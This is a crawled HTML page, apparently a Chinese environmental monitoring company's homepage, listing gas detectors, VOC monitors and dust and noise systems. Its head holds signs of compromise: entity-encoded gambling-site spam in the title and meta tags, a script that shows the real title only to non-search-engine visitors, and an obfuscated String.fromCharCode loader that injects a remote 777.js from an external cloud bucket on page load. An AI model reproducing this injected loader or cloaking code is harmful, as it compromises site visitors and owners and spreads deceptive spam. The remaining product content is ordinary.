

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnyfkj.com/Product/wenyaliu/
body_size: 13210
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  dir="ltr" lang="zh-CN" xml:lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#20113;&#24320;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;”/>
<meta name="description" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#9989;&#20044;&#25289;&#9917;&#65039;&#25512;&#33616;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="有害气体检测仪-VOC在线监测系统-环境监测设备-奕帆科技"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="edge">
<meta name="Keywords" content="气体检测仪,VOC检测仪,气体监测系统,扬尘在线监测系统,环境监测设备,恶臭在线监测,微型空气站,微型气象站" />
<meta name="Description" content="深圳奕帆科技有限公司是一家集各类气体检测仪和环境监测设备的研发、生产、销售和服务于一体的高新技术企业,奕帆拥有高水平的研发团队以及专业化的开发能力,旗下生产的VOC检测仪,扬尘在线监测系统,烟气在线监测仪,氮氧化物监测设备等产品已获得CMA,CPA,CEP,CNEX等多个认证,是环境监测产品行业的领先者。" />
<meta name="location" content="province=广东;city=深圳">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="baidu-site-verification" content="code-pbbSIdQSOG" />
<meta name="wlhlauth" content="9b1b6d1fe16cc49d3a271844323701a2"/>
<meta name="360-site-verification" content="cb04d1e28cd5b2a4bd0e1f5eee09aa2c" />
<link rel="stylesheet" href="/css/index-5.css">
<!--[if lt IE 9]>
<script src="http://cdn.static.runoob.com/libs/html5shiv/3.7/html5shiv.min.js"></script>
<![endif]-->
<!--[if IE 8]>
<script src="http://api.html5media.info/1.1.4/html5media.min.js"></script>
<![endif]-->
<script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?4b44778a6c16e85386abdefa19e8f6f6b12518ca4f2a49fb416cc1675da3996cfd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>

<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src='/js/script.js'></script>
<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.js"></script>
<!-- <script type="text/javascript" src="/js/functions.js"></script> -->
</head>

<body>
<!-- 头部 -->
<div class="topBox">
    <div class="container">
        <div class="fl topL">您好，欢迎来到深圳奕帆科技有限公司官网</div>
        <div class="fr topR"><a href="/About/">关于我们</a>|<a href="/News/">新闻资讯</a>|<a href="/Contact/">联系我们</a></div>
    </div>
</div>
<!-- logo  -->
<div class="container">
    <div class="logoBox fl">
        <div class="logoImg">
            <h1><a href="/" class="fl"><img src="/images/up_images/202042712010.png" alt="气体检测仪"></a></h1>
        </div>
    </div>

    <div class="fr logoTelBox">
        <p class="logoTel">服务热线：18124181812</p>
		<p class="logoTel">售后热线：18129839776</p>
    </div>
</div>
<div class="cl"></div>
<!-- 主菜单 -->
<div class="navbox">
    <nav class="nav headrg">
        <ul class='nav_pc'>
        <li><a class='f_a' href='/'>首页</a></li> 
        
        <li><h2><a class='f_a' href='/Product/'>产品中心</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Scheme/'>监测方案</a></h2></li> 
		
        <li><h2><a class='f_a' href='/Service/'>服务支持</a></h2></li> 
		
        <li><h2><a class='f_a' href='/News/'>新闻资讯</a></h2></li> 
		
        
		<li><a class='f_a' href= "/About/" rel="nofollow" >关于奕帆</a></li>
		
		<li><a class='f_a' href= "/Contact/" rel="nofollow" >联系我们</a></li>
			
        </ul>
    </nav>
</div>
<div class="cl"></div><!--轮播部分-->
<div class="slider">
<div id="slideBox" class="slideBox">
 <div class="hd">
    <ul>
        <li></li><li></li><li></li><li></li><li></li><li></li><li></li>    
    </ul>  
 </div>
 <div class="bd">
    <ul>
        <li><img src='/static/upload/image/20211125/1637804987425253.jpg'alt="奕帆环境"></li>
        
        <li><img src='/static/upload/image/20240814/1723605376885222.jpg'alt="气体在线监测方案提供商"></li>
        
        <li><img src='/static/upload/image/20231109/1699513523516059.jpg'alt="噪音在线监测系统"></li>
        
        <li><img src='/static/upload/image/20230527/1685157489130082.jpg'alt="环境质量在线监测系统"></li>
        
        <li><img src='/static/upload/image/20211125/1637804713164393.jpg'alt="扬尘在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665719836650195.jpg'alt="VOC在线监测系统"></li>
        
        <li><img src='/static/upload/image/20221014/1665718505923304.jpg'alt="恶臭气体在线监测系统"></li>
        
    </ul>
 </div>
 <a class="prev" href="javascript:void(0)"></a>
<a class="next" href="javascript:void(0)"></a>
</div>
</div>
<div class="cl"></div>
<!-- 产品中心 -->
<div class="container proBox">
    <div class="proL fl">
        <div class="Sbox">
            <div class="topic">产品搜索</div>
            <div class="prosearch" style="height: 90px;">
              <form action="/search/" method="get" id="form1" class="indexI">
                  <input class="prosearchI" type="text" name="keyword" value="请输入需要搜索的产品/型号..." onfocus="if(value==defaultValue){value='';this.style.color='#000'}" onblur="if(!value){value=defaultValue;this.style.color='#999'}">
                  <input class="prosearchbtn" type="submit" value="搜索">
              </form>
    </div>
</div>
        <!--<div class="proListT">
            <p class="proShow">产品展示</p>
            <p class="proShowEn">PRODUCTS</p>
        </div>-->

        <div class="proListBox" style="margin:0 auto">
            
            <div>
                <a href='/Product/youji/'>Vocs系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/voc/'>VOC检测仪</a></li>
                
                <li><a href='/Product/c7h8/'>甲苯检测仪</a></li>
                
                <li><a href='/Product/c8h8/'>苯乙烯检测仪</a></li>
                
                <li><a href='/Product/c8h10/'>二甲苯检测仪</a></li>
                
                <li><a href='/Product/c4h8s/'>四氢噻吩检测仪</a></li>
                
                <li><a href='/Product/nmhc/'>非甲烷总烃检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/echou/'>恶臭气体系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_176/'>厂界恶臭产品</a></li>
                
                <li><a href='/Product/chouqi/'>固定源恶臭</a></li>
                
                <li><a href='/Product/c6h6/'>便携式恶臭</a></li>
                
                <li><a href='/list_177/'>防爆型恶臭</a></li>
                
                <li><a href='/list_178/'>固定式恶臭产品</a></li>
                
                <li><a href='/list_179/'>手持恶臭气体产品</a></li>
                
            </ul>
            
            <div>
                <a href='/list_167/'>噪声监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_171/'>户外噪声监测系列</a></li>
                
                <li><a href='/Product/gdnoise/'>防爆式噪声</a></li>
                
                <li><a href='/Product/bxnoise/'>手持式噪声</a></li>
                
                <li><a href='/list_168/'>环境噪声监测系列</a></li>
                
                <li><a href='/list_169/'>室内噪声监测</a></li>
                
                <li><a href='/list_170/'>噪声传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/huanjing/'>环境监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/kongqizhan/'>微型空气站</a></li>
                
                <li><a href='/Product/qixiangzhan/'>微型气象站</a></li>
                
                <li><a href='/Product/shuizhi/'>水质检测仪</a></li>
                
                <li><a href='/Product/shinei/'>室内环境检测仪</a></li>
                
                <li><a href='/Product/hwhuanjing/'>户外环境监测仪</a></li>
                
                <li><a href='/Product/fuyanglizi/'>负氧离子检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/judu/'>有毒有害气体在线监测</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/gdyouduhai/'>固定式有毒有害</a></li>
                
                <li><a href='/Product/bxyouduyouhai/'>便携式有毒有害</a></li>
                
                <li><a href='/list_181/'>厂界有毒有害监测</a></li>
                
                <li><a href='/list_182/'>固定源有毒气体监测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yangchen/'>扬尘噪声系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/bxyangchen/'>泵吸款扬尘</a></li>
                
                <li><a href='/Product/sxyangchen/'>β射线款扬尘</a></li>
                
                <li><a href='/Product/fenchen/'>粉尘检测仪</a></li>
                
                <li><a href='/list_183/'>粒子数检测</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/cyyouyan/'>油烟监测系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/youyan/'>餐饮油烟监测</a></li>
                
                <li><a href='/Product/bxyouyan/'>便携式油烟</a></li>
                
                <li><a href='/list_180/'>工业油烟监测</a></li>
                
                <li><a href='/list_184/'>油烟传感器</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qhw/'>剧毒气体/氢化物分类</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/ch4o/'>甲醇检测仪</a></li>
                
                <li><a href='/Product/hcho/'>甲醛检测仪</a></li>
                
                <li><a href='/Product/c2h6o/'>乙醇检测仪</a></li>
                
                <li><a href='/Product/ch4s/'>甲硫醇检测仪</a></li>
                
                <li><a href='/Product/h2s/'>硫化氢检测仪</a></li>
                
                <li><a href='/Product/hcl/'>氯化氢检测仪</a></li>
                
                <li><a href='/Product/hcn/'>氰化氢检测仪</a></li>
                
                <li><a href='/Product/hf/'>氟化氢检测仪</a></li>
                
                <li><a href='/Product/ash3/'>砷化氢检测仪</a></li>
                
                <li><a href='/Product/ph3/'>磷化氢检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/yiran/'>气体检测仪系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/o2/'>氧气检测仪</a></li>
                
                <li><a href='/Product/o3/'>臭氧检测仪</a></li>
                
                <li><a href='/Product/h2/'>氢气检测仪</a></li>
                
                <li><a href='/Product/nh3/'>氨气检测仪</a></li>
                
                <li><a href='/Product/ch4/'>甲烷检测仪</a></li>
                
                <li><a href='/Product/cl2/'>氯气检测仪</a></li>
                
                <li><a href='/Product/he/'>氦气检测仪</a></li>
                
                <li><a href='/Product/c2h6/'>乙烷检测仪</a></li>
                
                <li><a href='/Product/c2h2/'>乙炔检测仪</a></li>
                
                <li><a href='/Product/ar/'>氩气检测仪</a></li>
                
                <li><a href='/Product/c2h4/'>乙烯检测仪</a></li>
                
                <li><a href='/Product/c3h8/'>丙烷检测仪</a></li>
                
                <li><a href='/Product/clo2/'>二氧化氯检测仪</a></li>
                
                <li><a href='/Product/c4h10/'>丁烷检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/weiqi/'>氮氧化物系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/nox/'>氮氧化物检测仪</a></li>
                
                <li><a href='/Product/no/'>一氧化氮检测仪</a></li>
                
                <li><a href='/Product/no2/'>二氧化氮检测仪</a></li>
                
                <li><a href='/Product/so2/'>二氧化硫检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/tanpaifang/'>碳排放系列</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/tpf/'>碳排放检测仪</a></li>
                
                <li><a href='/Product/co/'>一氧化碳检测仪</a></li>
                
                <li><a href='/Product/co2/'>二氧化碳检测仪</a></li>
                
            </ul>
            
            <div>
                <a href='/Product/qita/'>其他产品</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/Product/duoqiti/'>多气体检测仪</a></li>
                
                <li><a href='/Product/fenxiyi/'>气体分析仪</a></li>
                
                <li><a href='/Product/wenyaliu/'>烟气分析仪</a></li>
                
                <li><a href='/Product/hefushe/'>核辐射检测仪</a></li>
                
                <li><a href='/Product/shucaiyi/'>环境数采仪</a></li>
                
                <li><a href='/Product/chuanganqi/'>传感器/变送器</a></li>
                
            </ul>
            
            <div>
                <a href='/list_165/'>职业卫生监测产品</a>
            </div>
            <ul style='overflow: hidden;'>
                
            </ul>
            
            <div>
                <a href='/renfang/'>地下人防</a>
            </div>
            <ul style='overflow: hidden;'>
                

                <li><a href='/list_185/'>放射性物质检测仪</a></li>
                
                <li><a href='/list_186/'>空气质量检测仪</a></li>
                
                <li><a href='/list_187/'>毒剂检测仪</a></li>
                
            </ul>
            
        </div>
    </div>
    <script type="text/javascript">
      jQuery(".proListBox").slide({
        titCell:"div", //鼠标触发对象
        targetCell:"ul", //与titCell一一对应，第n个titCell控制第n个targetCell的显示隐藏
        effect:"slideDown", //targetCell下拉效果
        delayTime:300 , //效果时间
        triggerTime:150, //鼠标延迟触发时间（默认150）
        defaultPlay:true,//默认是否执行效果（默认true）
        returnDefault:false //鼠标从.sideMen移走后返回默认状态（默认false）
        });
    </script>
    <div class="proR fr">
        <div class="proRT">
            <div class="proRTitle fl">产品推荐<span>Products Recommended</span></div>
            <div class="proMore fr"><a href="/Product/">查看更多+</a></div>
        </div>
<ul class="pro-cont-td">
            <li><div class='imgd'><a href='/9876281495.html'><img src='/static/upload/image/20230103/1672708352145587.png' alt='可视化粉尘颗粒物检测仪' srcset=''></a></div><div class='text'><h4><a href='/9876281495.html'>可视化粉尘检测仪-可视化颗粒物浓度在线监测系统 </a></h4><div><p>可视化颗粒物浓度在线监测系统由实时感应系统、数据采集分析系统、预警控制系统、喷淋系统（</p><p><br></p></div><a href='/9876281495.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876281262.html'><img src='/static/upload/image/20221128/1669627808799012.jpg' alt='多组分气体分析仪' srcset=''></a></div><div class='text'><h4><a href='/9876281262.html'>「便捷式」多组分气体探测器-多组分气体分析仪 </a></h4><div><p>奕帆多组分气体探测器是一款高稳定、高精度、长寿命、可自动校准的气体分析仪，采用了精度红</p><p><br></p></div><a href='/9876281262.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278738.html'>「β射线」扬尘检测仪-贝塔射线扬尘在线监测系统 </a></h4><div><p>YF-8808-PM由奕帆科技自主研发生产，是一款采用β射线吸收法的扬尘在线监测系统，产品外观设</p><p><br></p></div><a href='/9876278738.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809569173037.jpg' alt='微型环境空气质量监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/2547082013.html'>微型空气站-环境空气在线监测-空气质量监测系统 </a></h4><div><p>YF-IAQM-V1微型空气站由奕帆科技自主研发生产，监测因子包括SO2、NO2、CO、O3、PM10、PM2.5、</p><p><br></p></div><a href='/Product/2547082013.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/1382654556.html'><img src='/static/upload/image/20221012/1665562248278757.jpg' alt='恶臭气体在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/1382654556.html'>「厂界」恶臭气体检测仪-恶臭气体在线监测系统 </a></h4><div><p>奕帆恶臭气体检测仪由奕帆科技自主研发，适用于连续监测无组织环境空气中的恶臭气体，采用7寸</p><p><br></p></div><a href='/Product/1382654556.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/9876278742.html'><img src='/static/upload/image/20220608/1654678073503660.jpg' alt='挥发性有机物在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/9876278742.html'>园区VOC无组织排放挥发性有机物在线监测系统 </a></h4><div><p>环境中的VOC 成分极为复杂。主要包含烃类，像结构饱和、性质相对稳定的甲烷、乙烷等烷烃，含</p><p><br></p></div><a href='/9876278742.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/9876278737.html'><img src='https://www.cnyfkj.com/static/upload/image/20220308/1646706170637433.jpg' alt='扬尘在线监测系统' srcset=''></a></div><div class='text'><h4><a href='/Product/9876278737.html'>「泵吸款」扬尘检测仪-工地扬尘噪音在线监测系统 </a></h4><div><p>此款泵吸式扬尘检测仪由奕帆科技自主研发生产，适用于企业化工园区，城市环境监测，市政环境</p><p><br></p></div><a href='/Product/9876278737.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            <li><div class='imgd'><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815017615746.jpg' alt='微型气象站' srcset=''></a></div><div class='text'><h4><a href='/Product/4157025825.html'>微型气象站-气象环境在线监测-自动气象站监测系统 </a></h4><div><p>奕帆微型气象站由奕帆科技自主研发生产，可实时监测温度、湿度、风速、风向、噪音、PM2.5/PM</p><p><br></p></div><a href='/Product/4157025825.html' class='hvr-float-shadow'>产品详情</a><a class='hvr-float-shadow' target='_blank' href='http://p.qiao.baidu.com/cps/chat?siteId=13251611&userId=27625223&siteToken=19101e9a893f6690a750818666f242a7'>获取报价</a></div></li>
            

        </ul>
        
        
    </div>
</div>
<div class="cl"></div>
<!-- 公司特性 -->
<div class="companyTx">
    <div class="titleBox">
        <p><img src="/images/index_4.png" alt="" /></p>
        <div>奕帆科技专注于智能环境监测产品的研发、生产与销售</div>
        <p>Yifan Technology focuses on R & D, production and sales of intelligent environmental monitoring products</p>
    </div>
    <ul class="companyTxList container">
        <li class="companyTxI1"><span>2016</span>年<br/>创立</li>
        <li class="companyTxI2">占地<span>1000</span><br/>平方米</li>
        <li class="companyTxI3"><span>10</span>年<br/>研发生产经验</li>
        <li class="companyTxI4" style="margin-right: 0;"><span>20</span>多<br/>项专利证书</li>
    </ul>
</div>

<div class="gtitle">
    <div><span>工地实物 · </span>场景展示</div>
    <p>为您提供量身定制的环保解决方案</p>
</div>
<div class="showBox container">
    <div class="hd">
        <ul>
            <li class=""><a href="/Product/voc/">VOC气体检测</a></li>
            <li class=""><a href="/Product/huanjing/">环境空气监测</a></li>
            <li class=""><a href="/Product/echou/">恶臭气体检测</a></li>
            <li class=""><a href="/Product/changjian/">常见气体检测</a></li>
            <li class=""><a href="/Product/qita/">更多产品</a></li>
        </ul>
    </div>
    <div class="container">
        <div class="bd fl">
            <ul class="iscene_list">
                <div><p><a href='/9876211089.html' ><img src='/static/upload/image/20220318/1647590297210517.jpg' alt='TVOC在线监测系统'></a></p><a href='/9876211089.html'><span class='gots'>固定源VOC检测仪</span></a></div>
                <ul>
				
				<li><a href='/9876278742.html'><img src='/static/upload/image/20220602/1654162525649960.jpg' alt='VOCs在线监测系统'><p class='gots'>厂界VOC检测仪</p></a></li>
				
				<li><a href='/9876278744.html'><img src='/static/upload/image/20221013/1665630395514327.jpg' alt='防爆VOC在线监测系统'><p class='gots'>防爆VOC检测仪</p></a></li>
				
				<li><a href='/9876278745.html'><img src='/static/upload/image/20221124/1669271876721043.jpg' alt='在线式VOC监测设备'><p class='gots'>固定式VOC检测仪</p></a></li>
				
                <li><a href='/9876278821.html'><img src='/static/upload/image/20220521/1653114750420108.jpg' alt='泵吸式VOC检测仪'><p class='gots'>手持式VOC检测仪</p></a></li>
                                        
                </ul>
            </ul>
           <ul class="iscene_list">
                <div><p><a href='/9876278738.html'><img src='/static/upload/image/20220308/1646705940641069.jpg' alt='β射线扬尘检测仪'></a></p><a href='/9876278738.html'><span class='gots'>β射线扬尘在线监测系统</span></a></div>
                <ul>
                <li><a href='/Product/9876278737.html'><img src='/images/zhanshi/yangchen2.jpg' alt='泵吸式扬尘检测仪'><p class='gots'>工地扬尘在线监测系统</p></a></li>

                <li><a href='/9876278739.html'><img src='/images/zhanshi/yangchen3.jpg' alt='升级款扬尘检测仪'><p class='gots'>升级款扬尘在线监测系统</p></a></li>
				
                <li><a href='/Product/2547082013.html'><img src='/static/upload/image/20220309/1646809578129859.jpg' alt='微型空气站'><p class='gots'>空气质量在线监测系统</p></a></li>

                <li><a href='/Product/4157025825.html'><img src='/static/upload/image/20220309/1646815023147908.jpg' alt='微型气象站'><p class='gots'>气象环境在线监测系统</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div><p><a href='/Product/1382654556.html'><img src='/images/zhanshi/echou1.jpg' alt='工业恶臭在线监测系统'></a></p><a href='/Product/1382654556.html'><span class='gots'>恶臭气体检测仪</span></a></div>
                <ul>
                <li><a href='/Product/5021794220.html'><img src='/static/upload/image/20220519/1652939653319566.jpg' alt='硫化氢在线监测系统'><p class='gots'>硫化氢检测仪</p></a></li>
				
				<li><a href='/Product/7548301658.html'><img src='/static/upload/image/20220521/1653125577458841.jpg' alt='氨气在线监测系统'><p class='gots'>氨气检测仪</p></a></li>

                <li><a href='/Product/510639145.html'><img src='/static/upload/image/20221130/1669779237181957.jpg' alt='甲硫醇在线监测系统'><p class='gots'>甲硫醇检测仪</p></a></li>

                <li><a href='/Product/5398072638.html'><img src='/static/upload/image/20220519/1652942679895541.jpg' alt='苯乙烯在线监测系统'><p class='gots'>苯乙烯检测仪</p></a></li>
                </ul>
            </ul>
            <ul class="iscene_list">
                <div>
				<p><a href='/Product/356842328.html'><img src='/static/upload/image/20221105/1667631542198057.jpg' alt='碳排放在线监测系统'></a></p><a href='/Product/356842328.html'><span class='gots'>污染源碳排放检测仪</span></a></div>
                <ul>
                <li><a href='/Product/4156032131.html'><img src='/static/upload/image/20220328/1648434097500132.jpg' alt='油烟在线监测系统'><p class='gots'>油烟检测仪</p></a></li>               
				
				<li><a href='/Product/2034795623.html'><img src='/static/upload/image/20221130/1669779415712039.jpg' alt='氧气浓度在线监测系统'><p class='gots'>氧气检测仪</p></a></li>
				
				<li><a href='/Product/2048674358.html'><img src='/static/upload/image/20221031/1667183531290709.jpg' alt='氯气在线监测系统'><p class='gots'>氯气检测仪</p></a></li>
                
                <li><a href='/Product/581463013.html'><img src='/static/upload/image/20221130/1669779515121724.jpg' alt='氢气在线监测系统'><p class='gots'>氢气检测仪</p></a></li>
                </ul>
            </ul>
            </ul>
        </div>
           <div id="idz" class="fr"><form method="post" action="/message/"><input type="text" id="idz_name" name="contacts" maxlength="30" placeholder="请输入您的姓名"><input type="text" id="idz_tel" name="mobile" maxlength="30" placeholder="请输入您的手机号码"><input type="submit" value="立即预约" style="position: absolute;top: 213px;left: 21px;width: 258px;height: 42px;color: #fff;font-size: 16px;font-weight: bold;line-height: 42px;text-align: center;border-radius: 4px;background: #1051bc;cursor: pointer;"/></form><div>181-2418-1812</div></div>
    </div>
</div>
<div class="cl"></div>
<script type="text/javascript">jQuery(".showBox").slide();</script>

<!-- 最新产品 -->
<div class="setNewPro">
    <div class="container slideTxtBox1">
        <div class="bd">
		
		<ul><li><div class='setNewL fl'><div>最新产品<span>自主研发</span></div><p class='smallT'>集研发、生产、销售于一体的高科技企业</p><p class='orangeLine'></p><div class='setNewBox'><p class='setNewBoxT'>可视化粉尘检测仪<p class='setNewBoxT1'>YF-8801-VTSP可视化颗粒物浓度在线监测仪是我司专门针对大气颗粒物TSP浓度的监测研发的一款智能型“图像视觉”...</p><p class='setNewBoxMore'><a href='/9876281495.html'>查看详情</a></p></div></div><div class='setnewImg fl'><img src='/static/upload/image/20230103/1672708362271210.png' alt='可视化粉尘颗粒物检测仪'/></div></li></ul>
